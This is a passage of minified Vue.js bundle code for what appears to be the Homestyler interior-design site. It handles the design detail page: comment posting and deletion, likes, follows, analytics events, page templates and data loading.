t.loading=!0,a=t.authorInfo.caseId,o=t.commentTxt,e.next=2,l.a.gallery.addComment({caseId:a,comment:o,platform:1,type:102},!1,{Authorization:t.sessionKey},!1);case 2:if(s=e.sent,0!==(n=s.status).code){e.next=4;break}return e.next=3,t.getCommentsList();case 3:t.commentTxt="",t.loading=!1,e.next=5;break;case 4:t.$message.error(n.message),t.loading=!1;case 5:Object(d.a)("/hs_global_web.design_detail.comment_send","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale,"&case_id=").concat(t.authorInfo.caseId)),window.gaTracker&&window.gaTracker.trackEvent("social","comment","send",t.userInfo.uid);case 6:case"end":return e.stop()}},e)}))()},addReply:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var o,s,n,i,r,c;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(!e.limitStop(t.replyStr)&&!t.loading){a.next=1;break}return a.abrupt("return");case 1:return t.loading=!0,o=e.authorInfo.caseId,s=t.replyStr,n=t.commentId,i=t.commentsAuthorId,a.next=2,l.a.gallery.addComment({caseId:o,comment:s,repliedCommentsId:n,repliedAuthorId:i,platform:1,type:102},!1,{Authorization:e.sessionKey},!1);case 2:if(r=a.sent,0!==(c=r.status).code){a.next=4;break}return a.next=3,e.getCommentsList();case 3:t.replyStr="",t.loading=!1,a.next=5;break;case 4:e.$message.error(c.message),t.loading=!1;case 5:Object(d.a)("/hs_global_web.design_detail.comment_reply","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale,"&case_id=").concat(e.authorInfo.caseId)),window.gaTracker&&window.gaTracker.trackEvent("social","comment","reply",e.userInfo.uid);case 6:case"end":return a.stop()}},a)}))()},delComment:function(t){var e,a=this;this.$confirm(" ","Delete this comment?",{confirmButtonText:"Delete",cancelButtonText:"Cancel",type:"warning",customClass:"follow-confirm-win",iconClass:" ",showCancelButton:!0,center:!0,beforeClose:(e=Object(r.a)(regeneratorRuntime.mark(function e(o,s,n){var i,r,c,u;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("confirm"!==o){e.next=5;break}return s.confirmButtonLoading=!0,s.confirmButtonText=" ",i=t.commentId,r=a.authorInfo.caseId,e.next=1,l.a.gallery.delComment({caseId:r,commentId:i},!1,{Authorization:a.sessionKey},!1);case 1:if(c=e.sent,0!==(u=c.status).code){e.next=3;break}return e.next=2,a.getCommentsList();case 2:e.next=4;break;case 3:a.$message.error(u.message);case 4:s.confirmButtonLoading=!1;case 5:n();case 6:case"end":return e.stop()}},e)})),function(t,a,o){return e.apply(this,arguments)})}).then(function(){Object(d.a)("/hs_global_web.design_detail.comment_delete","member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale,"&case_id=").concat(a.authorInfo.caseId))}).catch(function(){})},getCommentsList:function(){var t=arguments,e=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var o,s,n,i,r,c,u,d;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return o=t.length>0&&void 0!==t[0]?t[0]:1,e.commentLoading=!0,s=e.authorInfo.caseId,n={offset:1,limit:10,total:0},a.next=1,l.a.gallery.getCommentsList({caseId:s,offset:o,limit:n.limit},!1,{Authorization:e.sessionKey},!1);case 1:i=a.sent,r=i.status,c=i.data,u=i.paging,0===r.code?(n.offset=u.offset,n.limit=u.limit,n.total=u.total,n.done=u.offset*u.limit-u.total<0?Boolean(!1):Boolean(!0),e.commentsPaging=n,e.commentsCount=u.total,d=c.list.map(function(t){return t.replyStr="",t.replyShow=!1,t.loading=!1,t}),e.isMobile?e.commentsArr=e.commentsArr.concat(d):e.commentsArr=d):e.$message.error(r.message),e.commentLoading=!1;case 2:case"end":return a.stop()}},a)}))()},onResize:function(){var t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;this.isCurrentMobile=t<=1100,this.setSideBtnsPosition()},replySign:function(t){this.$store.commit("SET_LOADLOGINIFRAME",!0)},setSideBtnsPosition:function(){this.sideBtn.style={opacity:1},this.setSideBtnArr()},setSideBtnArr:function(t){var e=[];t&&e.push(t),e.push("like"),e.push("reply"),e.push("share"),this.sideBtn.btns=e},HandleNULL:function(t,e){return"null"===String(t)?e:t},visitAuthor:function(t,e){this.userInfo&&this.userInfo.uid===t.authorId&&(this.$router.push({name:"mydesigns"}),e.preventDefault())},likeClickHandler:function(t){this.handleLikeChange(t)},commentLikeClickHandler:function(t,e){var a;if("fail"!==t){var o=e.data;null===(a=this.$refs)||void 0===a||null===(a=a.commentsIframe)||void 0===a||null===(a=a.contentWindow)||void 0===a||a.postMessage({eType:"commentLikeChange",eData:{comment:o.comment}},"*")}else this.$message.error(this.$t("coupon.wrong"))},handleBigLikeChange:function(t){this.signIn?this.setLoginInfo("login"):(this.getUserListIcon(),this.handleLikeChange(t))},handleLikeChange:function(t){"fail"!==t?(this.caseItem.likesCount<t.likesCount&&this.likeTaskStatusUpdate(),this.caseItem=ct(ct({},this.caseItem),t),Object(d.a)("/hs_global_web.design_detail.like_click","design_id=".concat(this.$route.query.id||this.authorInfo.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.authorInfo.caseId)),window.gaTracker&&window.gaTracker.trackEvent("social","like","designDetailSideBar",this.userInfo.uid)):this.$message.error(this.$t("coupon.wrong"))},handleSpmClick:function(t){try{Object(d.a)("/hs_global_web.design_detail.".concat(t),"design_id=".concat(this.$route.query.id||this.authorInfo.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.authorInfo.caseId))}catch(t){}},statusChange:function(t){switch(t){case"follow":this.authorInfo.isFollowed=!0,this.handleSpmClick("detail_follow_clk"),window.gaTracker&&window.gaTracker.trackEvent("social","follow","designDetail",this.userInfo.uid);break;case"unfollow":this.authorInfo.isFollowed=!1,this.handleSpmClick("detail_unfollow_clk");break;case"unBlock":1===this.authorInfo.blockStatus?this.authorInfo.blockStatus=0:3===this.authorInfo.blockStatus&&(this.authorInfo.blockStatus=2)}},handleCloseReportModal:function(){this.reportInfo={show:!1,commentInfo:{}}},handleToReport:function(t){if(t.data&&"sendCallBack"===t.data.eType)this.commentTaskStatusUpdate();else if(t.data&&"socialCommentLoaded"===t.data.eType)this.isIframeLoaded=!0;else{if(t.data&&"showReportDialog"===t.data.eType){var e=(t.data.eData||{}).commentInfo;this.reportInfo={show:!0,commentInfo:e}}if(t.data&&"commentEvent"===t.data.eType){var a=t.data.eData.eventName;Object(d.a)("/hs_global_web.".concat(a),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&design_id=").concat(this.$route.query.id||this.authorInfo.assetId))}if(t.data&&"commentImageClick"===t.data.eType){var o=t.data.eData,n=o.commentList,i=o.comment,r=(n||[]).reduce(function(t,e){var a;e.imageUrl&&t.push(e);var o=(null===(a=e.childCommentList)||void 0===a?void 0:a.filter(function(t){return!!t.imageUrl}))||[];return t.push.apply(t,Object(s.a)(o)),t},[]),c=null==r?void 0:r.map(function(t,e){return{url:t.imageUrl,index:e,content:t.content,atUsers:t.atUsers,linkData:t.linkData,userInfo:t.author,likeDataInfo:{queryType:"content_like_count",bizType:"global",sourceType:"web_design_detail",platformSystem:"web",likeTargetType:B.b.DesignComment,likeTargetId:t.commentId,likeTargetListString:[{likeTargetType:B.b.DesignComment,likeTargetId:t.commentId}]},likeData:{isMyLike:t.likeStateDto.liked,likesCount:t.likeStateDto.likeCount},comment:t}});this.commentbrowserData=c,this.commentbrowserIndex=c.findIndex(function(t){return t.comment.commentId===i.commentId}),this.commentbrowserVisible=!0}}}},filters:{ossImage:g.c,myDesginDataFilter:U.a,lineFeedText:g.a}},ut=lt,dt=(a(3237),a(3238),a(3239),Object(V.a)(ut,function(){var t=this,e=t._self._c;return e("div",{staticClass:"project_detail_wrapper"},[e("div",{staticClass:"intro_fixed",class:t.contentScroll?"intro_common":""},[e("div",{staticClass:"intro_wrapper"},[e("div",{staticClass:"intro"},[e("div",{staticClass:"intro_l",class:{group_intro:t.authorInfo.groupName}},[t.authorInfo.groupName?t._e():e("a",{staticClass:"userInfo",on:{click:function(e){return t.userClickHandler("designer","".concat(t.userInfo.uid===t.authorInfo.authorId?"/mydesigns":"/user/".concat(t.authorInfo.homestylerId)),t.authorInfo.caseId)}}},[e("img",{staticClass:"avator",attrs:{loading:"lazy",src:t.userAvatar(t.authorInfo.avatar),alt:"avatar"}})]),t._v(" "),t.authorInfo.groupName?e("img",{staticClass:"avator",attrs:{loading:"lazy",src:t.userAvatar(t.authorInfo.avatar),alt:"avatar"}}):t._e(),t._v(" "),e("span",{staticClass:"galler-detail-member"},[e("ShowHeaderMemberIcon",{attrs:{size:"midbig",memberInfo:{memberType:t.authorInfo.memberType,stylerMember:t.authorInfo.stylerMember}}})],1),t._v(" "),e("div",{staticClass:"flex-column"},[e("div",{staticClass:"flex-badge-info"},[e("a",{staticClass:"userName",attrs:{href:t.authorInfo.homestylerId?"/user/".concat(t.authorInfo.homestylerId):"javascript:void(0)",target:"_blank"},on:{click:function(e){return t.handleSpmClick("detail_name_clk")}}},[t._v(t._s(t.authorInfo.name))]),t._v(" "),e("ShowMedalTag",{attrs:{size:"small",badgeInfo:{normalImageUrl:t.authorInfo.badgeUrl,name:t.authorInfo.badgeName}}})],1),t._v(" "),e("p",[t.authorInfo.groupName?e("span",{staticClass:"group-name"},[t._v("Team"),e("span",{staticClass:"name"},[t._v("@"+t._s(t.authorInfo.groupName))]),t._v(" "),e("ShowMedalTag",{attrs:{size:"small",badgeInfo:{normalImageUrl:t.authorInfo.badgeUrl,name:t.authorInfo.badgeName}}})],1):t._e(),t._v(" "),e("span",{staticClass:"num"},[e("span",{staticClass:"num-link"},[t._v(t._s(t.authorInfo.caseCount||0)+" "+t._s(t.$t("social.designs")))]),t._v(" "),e("span",[t._v(t._s(t.authorInfo.likedCount||0)+" "+t._s(t.$t("social.likes")))])])])])]),t._v(" "),e("p",{staticClass:"intro_r"},[!t.authorInfo.groupName&&t.userInfo.uid&&t.userInfo.uid!==t.authorInfo.authorId?e("span",{staticClass:"gallery-follow-btn"},[e("follow-btn",{attrs:{btnStatus:t.btnStatus,uid:t.authorInfo.authorId,caseId:t.authorInfo.caseId,userName:t.authorInfo.name},on:{statusChange:t.statusChange}})],1):t._e(),t._v(" "),t.authorInfo.groupName||t.userInfo.uid!==t.authorInfo.authorId?t._e():e("span",{staticClass:"edit",on:{click:t.gotoEditPage}},[t._v("\n            "+t._s(t.$t("projectDetail.content.edit"))+"\n          ")])])])]),t._v(" "),e("div",{staticClass:"attention",class:{attention_common:t.contentScroll}},[e("el-tooltip",{attrs:{effect:"dark",content:t.$t("comment.details"),placement:"top"}},[e("div",{staticClass:"attention_left",class:t.userListsClass[t.userLists.length],on:{click:function(e){return t.showFollowModal("follower")}}},[t.userLists.length>0?e("span",{staticClass:"user_list"},[t._l(t.userLists.slice(0,3),function(a,o){return e("img",{key:o,staticClass:"user_list_avatar",style:{left:"".concat(10*(o+1),"px")},attrs:{src:t.userAvatar(a.avatar,32),loading:"lazy"}})}),t._v(" "),t.userLists.length>3?e("span",{staticClass:"user_list_ellipsis"},[t._v("...")]):t._e()],2):t._e(),t._v(" "),e("span",{staticClass:"user_list_like"},[t._v("\n            "+t._s(t.userLists.length>0?t.$t("num.likedit",{num:t.caseItem.likesCount}):t.$t("comment.nomorelikes")))])])]),t._v(" "),e("div",{staticClass:"attention_right"},[e("div",{staticClass:"attention_right_icon_wrap"},[e("SocialLikes",{key:"".concat(t.caseItem.caseId,"_right_like"),attrs:{size:"big",likeDataOther:t.likeDataInfo,likeData:t.caseItem,customCountStyle:t.countStyle,likeDataImgInfo:t.likeDataImg},on:{"like-changed":t.handleBigLikeChange}}),t._v(" "),e("span",{staticClass:"attention_num"},[t._v(t._s(t.caseItem.likesCount||0))])],1),t._v(" "),e("div",{staticClass:"attention_right_icon_wrap"},[e("i",{staticClass:"iconfont iconhs_xian_share",on:{click:t.shareClick}})])])],1)]),t._v(" "),!t.isExit||t.isBlock||t.isPrivate?e("div",{staticClass:"noDesign-box"},[e("div",{staticClass:"noDesign"},[e("img",{attrs:{src:a(2006),alt:"noDesign.png",loading:"lazy"}}),t._v(" "),t.isExit?t.isBlock?e("div",{staticClass:"block-des"},[e("p",[t._v("Sorry,this page isn't available.")]),t._v(" "),e("p",[t._v(t._s(t.$t("gallerydetail.notfound")))]),t._v(" "),e("p",{domProps:{innerHTML:t._s(t.$t("gallerydetail.gohome"))}})]):t.isPrivate?e("p",[t._v("\n        "+t._s(t.isInit?t.$t("gallerydetail.loading"):t.noPermission)+"\n      ")]):t._e():e("p",{domProps:{innerHTML:t._s(t.errorHtml)}})])]):e("div",{staticClass:"galleryDetail-box",class:t.contentScroll?"galleryDetail-box_common":""},[e("div",{staticClass:"galleryDetail-content"},[e("div",{attrs:{id:"coverMap"}},[e("div",{staticClass:"content-list-detail mt15"},[t.isAwarded&&t.awardGradeName?e("div",{staticClass:"case-tag",class:{"case-tag-two":t.authorInfo.feature},on:{mouseover:function(e){t.authorInfo.tipsShow=!0},mouseleave:function(e){t.authorInfo.tipsShow=!1}}},[e("img",{attrs:{loading:"lazy",src:a(1110)("./award_".concat(t.awardGradeName,".png"))}}),t._v(" "),e("gradeTips",{attrs:{tipsShow:t.authorInfo.tipsShow,award:t.authorInfo.contests&&t.authorInfo.contests[0]}})],1):t._e(),t._v(" "),1===t.authorInfo.feature&&t.authorInfo.isPublic?e("img",{staticClass:"feature-icon",attrs:{loading:"lazy",src:a(567),title:t.$t("myDesigns.content.feature_comment")}}):t.authorInfo.isPublic?t._e():e("img",{staticClass:"stautsImage",attrs:{loading:"lazy",src:a(2022)}}),t._v(" "),t.authorInfo.cover360Url&&"default"!==t.authorInfo.coverType&&"image"!==t.authorInfo.coverType&&"aerial"!==t.authorInfo.coverType?e("a",{staticClass:"content-list-detail-t",attrs:{href:t.authorInfo.cover360Url,target:"_blank"}},[e("img",{staticClass:"type-image",attrs:{src:t.coverUrl,alt:t.coverImgAlt,fetchpriority:"high"}}),t._v(" "),e("p",{staticClass:"panorama-btn"},[t._v("720°")])]):e("a",{staticClass:"content-list-detail-t"},[t.authorInfo.coverUrl&&t.authorInfo.coverUrl.indexOf(".mp4")>-1?e("video",{attrs:{id:"design-idea-video",src:t.authorInfo.coverUrl,controls:"",disablePictureInPicture:"",controlslist:"nodownload"}}):e("img",{staticClass:"type-image",attrs:{fetchpriority:"high",src:t.coverUrl,alt:t.coverImgAlt},on:{click:function(e){return t.showBrowser(0)}}})]),t._v(" "),e("div",{staticClass:"design-with"},[e("div",{staticClass:"left"},[e("img",{staticClass:"img",attrs:{src:a(1137),loading:"lazy"}}),t._v(" "),e("div",{staticClass:"desc"},[e("p",{staticClass:"title"},[t._v("\n                  "+t._s(t.$t("editproject.designedwith"))+"\n                ")]),t._v(" "),e("p",{staticClass:"subtitle",domProps:{innerHTML:t._s(t.platformText)}})])]),t._v(" "),e("CustomLink",{staticClass:"right",attrs:{link:t.$global.floorplanUrl,target:"_blank",external:""},nativeOn:{click:function(e){return t.toolSpm.apply(null,arguments)}}},[e("i",{staticClass:"iconfont icon-web iconhs_mian_web"}),t._v(" "),e("span",{staticClass:"content"},[t._v(t._s(t.$t("editproject.startdesigning")))]),t._v(" "),e("i",{staticClass:"iconfont icon-start"})])],1),t._v(" "),e("div",{staticClass:"content-list-detail-b"},[e("h1",{staticClass:"designName"},[t._v("\n              "+t._s(t.authorInfo.designName)+"\n            ")]),t._v(" "),t.authorInfo.designDes?e("span",{staticClass:"designDes",domProps:{innerHTML:t._s(t.$options.filters.lineFeedText(t.authorInfo.designDes))}}):t._e(),t._v(" "),e("div",{staticClass:"award-wrap"},[t._l(t.authorInfo.contests,function(o){return e("a",{key:o.id,staticClass:"award",attrs:{title:"".concat(o.title," design ideas"),href:t.challengeLink(o)},on:{click:function(e){return t.contestLink(o)}}},[t.authorInfo.contests?[e("img",{attrs:{src:a(1113)}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(o.title))])]:t._e()],2)}),t._v(" "),t._l(t.authorInfo.projectTypeLabelsInfo,function(o){return e("a",{directives:[{name:"show",rawName:"v-show",value:t.authorInfo.projectTypeLabelsInfo.length>0,expression:"authorInfo.projectTypeLabelsInfo.length > 0"}],key:o.id,staticClass:"award",attrs:{title:"".concat(o.labelName," design ideas"),href:"/design-ideas-styler/".concat(o.labelNameUrl,"-").concat(encodeURIComponent(o.id))},on:{click:function(e){return t.tagsLink(o)}}},[e("img",{attrs:{src:a(2029)}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(o.labelName))])])}),t._v(" "),t._l(t.authorInfo.designStylerLabelsInfo,function(o){return e("a",{directives:[{name:"show",rawName:"v-show",value:t.authorInfo.designStylerLabelsInfo.length>0,expression:"authorInfo.designStylerLabelsInfo.length > 0"}],key:o.id,staticClass:"award",attrs:{title:"".concat(o.labelName," design ideas"),href:"/design-ideas-styler/".concat(o.labelNameUrl,"-").concat(encodeURIComponent(o.id))},on:{click:function(e){return t.tagsLink(o)}}},[e("img",{attrs:{src:a(1114)}}),t._v(" "),e("p",{staticClass:"award-text"},[t._v(t._s(o.labelName))])])}),t._v(" "),t._l(t.authorInfo.hashTagInfos,function(a){return e("a",{directives:[{name:"show",rawName:"v-show",value:t.authorInfo.hashTagInfos.length>0,expression:"authorInfo.hashTagInfos.length > 0"}],key:a.tagId,staticClass:"tags",attrs:{title:"".concat(a.tagName," design ideas"),href:"/design-ideas-tag/".concat(encodeURIComponent(a.tagUrl))},on:{click:function(e){return t.tagsLink(a)}}},[t._v(t._s(a.tagName))])})],2)])])]),t._v(" "),t.fpInfo.isShow?e("div",{staticClass:"content-list floorplan-box",attrs:{id:"floorplan"}},[e("h2",{staticClass:"content-list-header"},[t._v("\n          "+t._s(t.$t("projectDetail.content.floorPlan"))+"\n          "),t.fpInfo.area?e("span",{staticClass:"area-box"},[e("b",{staticClass:"area"},[t._v(t._s(t.fpInfo.area)+"㎡")])]):t._e()]),t._v(" "),e("div",{staticClass:"content-list-detail"},[e("div",{class:[{"content-list-swiper":t.fpInfo.list.length>1},"content-list-detail-t"]},[t.fpInfo.list.length>1?e("caseSwiper",{staticClass:"swiper-box",attrs:{list:t.fpInfo.list}}):e("img",{staticClass:"type-image",attrs:{loading:"lazy",src:t.getFitSrc(t.fpInfo.list[0]?t.fpInfo.list[0].url:t.dataIssue),alt:t.fpInfo.list[0]?t.fpInfo.list[0].alt:"",width:"850",height:"440"}})],1),t._v(" "),e("div",{staticClass:"content-list-detail-b"},[t.HandleNULL(t.fpInfo.fpDescription,"")?e("span",{staticClass:"designDes",domProps:{innerHTML:t._s(t.$options.filters.lineFeedText(t.fpInfo.fpDescription))}}):t._e()])])]):t._e(),t._v(" "),e("top-btn"),t._v(" "),t.isMobile?e("case-mobile",{attrs:{arrData:t.navData,domScrollTop:60,showNav:t.showNav},on:{"update:showNav":function(e){t.showNav=e},"update:show-nav":function(e){t.showNav=e}}}):t._e(),t._v(" "),e("h3",{directives:[{name:"show",rawName:"v-show",value:t.otherRooms&&t.otherRooms.length,expression:"otherRooms && otherRooms.length"}],staticClass:"space-showcase",attrs:{id:"spaceShowcase"}},[t._v("\n        "+t._s(t.$t("projectDetail.content.spaceShowcase"))+"\n        "),t.authorInfo.caseDisplayRenders?e("span",{staticClass:"area-box"},[e("b",{staticClass:"area"},[t._v(t._s(t.$t("projectDetail.content.rendersNum",{num:t.authorInfo.caseDisplayRenders})))])]):t._e()]),t._v(" "),t._l(t.otherRooms,function(a,o){return e("div",{key:a.roomId,staticClass:"content-list",attrs:{id:"id".concat(a.roomId)}},["UnnamedSpace"!==a.roomType?e("h3",{staticClass:"content-list-header"},[t._v("\n          "+t._s(a.roomTypeName)+"\n        ")]):t._e(),t._v(" "),t._l(a.selectedRoomRenderList,function(s,n){return e("div",{key:s.renderId+"-"+n,staticClass:"content-list-detail"},["panorama"===s.renderType?e("a",{staticClass:"content-list-detail-t",attrs:{href:s.photo360Url,target:"_blank"}},[e("img",{staticClass:"type-image",attrs:{loading:"lazy",src:t.getFitSrc(s.coverUrl),alt:t.imgAlt(W(W({},s),{},{roomTypeName:a.roomTypeName}))}}),t._v(" "),e("p",{staticClass:"panorama-btn"},[t._v("720°")])]):e("a",{staticClass:"content-list-detail-t"},[s.coverUrl&&s.coverUrl.indexOf(".mp4")>-1?e("video",{attrs:{id:"design-idea-video",src:s.coverUrl,controls:"",disablePictureInPicture:"",controlslist:"nodownload"}}):e("img",{staticClass:"type-image",attrs:{loading:"lazy",src:t.getFitSrc(s.coverUrl),alt:t.imgAlt(W(W({},s),{},{roomTypeName:a.roomTypeName}))},on:{click:function(e){return t.showBrowser(n,o)}}})]),t._v(" "),e("div",{staticClass:"content-list-detail-b"},[t.HandleNULL(s.description,"")?e("span",{staticClass:"designDes",domProps:{innerHTML:t._s(t.$options.filters.lineFeedText(s.description))}}):t._e()])])})],2)}),t._v(" "),e("div",{staticClass:"supplement"},[e("p",{staticClass:"text",domProps:{innerHTML:t._s(t.bottomSupplement)}}),t._v(" "),t.bottomSupplementTags.length?e("p",{staticClass:"text",domProps:{innerHTML:t._s(t.bottomSupplementTagStr)}}):t._e(),t._v(" "),t._l(t.bottomSupplementTags,function(a,o){return e("a",{key:o,staticClass:"tab-badge",on:{click:function(e){return t.galleryLink(a)}}},[t._v(t._s(a.label))])})],2),t._v(" "),e("div",[e("div",{staticClass:"big-like-content"},[e("div",{staticClass:"big-like"},[e("SocialLikes",{key:"".concat(t.caseItem.caseId,"_big_like"),attrs:{size:"superBig",likeDataOther:t.likeDataInfo,likeData:t.caseItem,customCountStyle:t.countStyle,likeDataImgInfo:t.likeDataImg},on:{"like-changed":t.handleBigLikeChange}})],1),t._v(" "),e("div",{staticClass:"bottom-msg"},[e("span",{staticClass:"like"},[e("i",{staticClass:"iconfont iconhs_xian_like"}),t._v(" "),t.newmodal.show?e("span",{staticClass:"bottom-like-count-cover",on:{click:function(e){return t.showFollowModal("follower")}}},[t._v("\n                "+t._s(t.caseItem.likesCount||0)+" "),e("span",{staticClass:"bottom-like-count"})]):e("el-tooltip",{attrs:{effect:"dark",content:t.$t("comment.details"),placement:"top"}},[e("span",{staticClass:"bottom-like-count-cover",on:{click:function(e){return t.showFollowModal("follower")}}},[t._v("\n                  "+t._s(t.caseItem.likesCount||0)+" "),e("span",{staticClass:"bottom-like-count"})])])],1),t._v(" "),e("span",{staticClass:"comments"},[e("i",{staticClass:"iconfont icona-hs_xian_newcomment"}),t._v(" "+t._s(t.commentsCount||0)+" ")]),t._v(" "),e("span",{staticClass:"views"},[e("i",{staticClass:"iconfont iconhs_xian_look"}),t._v(" "+t._s(t.authorInfo.viewNumber||0)+" ")])]),t._v(" "),e("div",{staticClass:"bottom-msg"},[e("span",{staticClass:"upDate"},[t._v(" "+t._s(t.$t("editproject.updatedate"))+"："+t._s(t.timeformat(t.authorInfo.modifyTime))+" ")]),t._v(" "),t.authorInfo.countryCodeMdsKeyValue&&1===t.authorInfo.isShareCountry?e("span",{staticClass:"country_name"},[t._v("\n              "+t._s(t.authorInfo.countryCodeMdsKeyValue)+"\n            ")]):t._e()])])])],2),t._v(" "),t.isCurrentMobile?e("div",{staticClass:"comments-box",class:t.contentScroll?"comments-box_common":"",attrs:{id:"design-comments"}},[e("iframe",{ref:"commentsIframe",staticStyle:{width:"100%",height:"100%"},attrs:{id:"commentsIframe",src:t.iframeUrl,frameborder:"0"}}),t._v(" "),t.isIframeLoaded?t._e():[e("DetailSkeleton")]],2):t._e(),t._v(" "),t.recommendCases.length>0?e("div",{staticClass:"related-wrap"},[e("p",{staticClass:"title"},[e("span",[t._v(t._s(t.$t("forum.recommend")))])]),t._v(" "),e("NewCommonCardList",{attrs:{caseCardData:t.recommendCases,gapWidth:t.isCurrentMobile?0:560,spmName:"project_detail_recommend"}})],1):t._e(),t._v(" "),e("globalFooter",{staticClass:"designDetailFooter",attrs:{isDetailStyle:""}})],1),t._v(" "),t.isCurrentMobile?t._e():e("div",{staticClass:"comments-box",class:t.contentScroll?"comments-box_common":"",attrs:{id:"design-comments"}},[e("iframe",{ref:"commentsIframe",staticStyle:{width:"100%",height:"100%"},attrs:{id:"commentsIframe",src:t.iframeUrl,frameborder:"0"}}),t._v(" "),t.isIframeLoaded?t._e():[e("DetailSkeleton")]],2),t._v(" "),e("imgVideoBrowser",{attrs:{authorInfoShow:!0,isLike:t.caseItem.isMyLike,authorInfo:t.authorInfo,data:t.browserData,commentsCount:t.commentsCount,defaultIndex:t.browserActiveIndex,caseItemInfo:t.caseItem,likeDataInfo:t.likeDataInfo,likeDataImg:t.likeDataImg},on:{reply:t.scrollToComments,likeClick:t.likeClickHandler},model:{value:t.browserVisible,callback:function(e){t.browserVisible=e},expression:"browserVisible"}}),t._v(" "),e("imgVideoBrowser",{attrs:{authorInfoShow:!1,userInfoShow:!0,data:t.commentbrowserData,defaultIndex:t.commentbrowserIndex},on:{likeClick:t.commentLikeClickHandler},model:{value:t.commentbrowserVisible,callback:function(e){t.commentbrowserVisible=e},expression:"commentbrowserVisible"}}),t._v(" "),e("PushBadgeDialog",{attrs:{sourcePage:"design_detail"}}),t._v(" "),e("FollowNewModal",{attrs:{show:t.newmodal.show,type:t.newmodal.type,showFollowingModal:t.newmodal,uid:t.authorInfo.authorId},on:{"update:show":function(e){return t.$set(t.newmodal,"show",e)}}}),t._v(" "),e("ReportModal",{attrs:{show:t.reportInfo.show,commentInfo:t.reportInfo.commentInfo},on:{"update:show":function(e){return t.$set(t.reportInfo,"show",e)},onClose:t.handleCloseReportModal}})],1)},[],!1,null,"06b56019",null)),mt=dt.exports;installComponents(dt,{SocialLikes:a(327).default,CustomLink:a(127).default});var ht=a(158),gt=a(973),ft=a(675),pt=a(2745),vt=a(2046),It=a(302),bt=["author"],_t=["author"];function wt(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,o)}return a}function yt(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?wt(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):wt(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var kt={pageNo:1,total:0,done:!0},Ct={name:"PostDetailWrap",directives:{inview:_.b},components:{ChallengeModal:p.a,ShareModal:v.a,marketDialog:f.a,WebDesign:mt,MobileDesign:J,NewCommonCardList:nt.a,PostDetailComWrap:gt.a,Crumbs:pt.a},mixins:[h.a,b.a,A.a],asyncData:function(t){return Object(r.a)(regeneratorRuntime.mark(function e(){var a,o,s,n,r,c,l,u,d,m,h,g,f,p,v,b,_,w,y;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.params,t.req,o=t.store,t.query,s=t.error,n=a.keywords,c=[{type:"web",caseFrom:1,bizType:2,interactCaseFrom:102,keyWordLength:4,spmb:"23072661",index:(r=void 0===n?"":n).lastIndexOf("web-")},{type:"mobile",caseFrom:2,bizType:4,interactCaseFrom:101,keyWordLength:7,spmb:"27542618",index:r.lastIndexOf("mobile-")},{type:"story",caseFrom:8,bizType:8,interactCaseFrom:8,keyWordLength:6,spmb:"",index:r.lastIndexOf("story-")}].reduce(function(t,e){return e.index>t.index?e:t}),l=r.slice(c.index+c.keyWordLength),e.prev=1,d=[Tt({id:l,store:o,postType:c}),Ot(o)],e.next=2,Promise.all(d);case 2:if(m=e.sent,h=m||[],g=Object(i.a)(h,2),f=g[0],p=g[1],v=void 0===p?[]:p,f){e.next=3;break}return e.abrupt("return",s({statusCode:500,msgKey:"detail.data.error"}));case 3:return e.next=4,Dt(o,null===(u=f.authorInfo)||void 0===u?void 0:u.authorId);case 4:return b=e.sent,_=b.userRecommendList,w=b.userData,y=f.postDetail,f.postDetai=St(y),I.a.modifyTitleBySeoABTest(f.authorInfo,null==f?void 0:f.postDetail),e.abrupt("return",yt(yt({},f),{},{projectId:l,postType:c,userRecommendList:_,recommendList:v,userData:w}));case 5:return e.prev=5,e.catch(1),e.abrupt("return",s({statusCode:500,msgKey:"detail.data.error"}));case 6:case"end":return e.stop()}},e,null,[[1,5]])}))()},data:function(){return{marketType:"model",marketSource:"project_detail_template",challengeShow:!1,marketDialogShow:!1,isPost:"true"===this.$route.query.p,shareModal:{show:!1,config:{},showPost:{show:!1,showJoinContest:!1}},shareJoinModal:{show:!1,sites:[],caseId:"",config:{},showPost:{showCopyLink:!0,show:!0,showJoinContest:!1,shareTitle:"challenge_submission_successful",shareDesc:"",className:"share-post-contest"}},userRecommendList:[],recommendList:[],loading:!1,pagerObj:kt,panelMode:"detail"}},head:function(){var t,e,a,o=this.authorInfo,n=void 0===o?{}:o,i=this.$route,r=this.postDetail,c=void 0===r?{}:r,l=c.title,u=c.isPublished,d=void 0===u||u,m=c.postType,h=void 0===m?{}:m,g=c.modifyTime,f=(null!==(t=n.firstName)&&void 0!==t?t:"")+" "+(null!==(e=n.lastName)&&void 0!==e?e:""),p=this.buildShareConfig();if(this.shareModal.config=p,this.isAISearchEngine){var v={title:"".concat(l," - Interior Design Inspiration | Homestyler"),description:"Discover ".concat(l," by ").concat(f,". Get inspired by professional interior design ideas and create your own beautiful 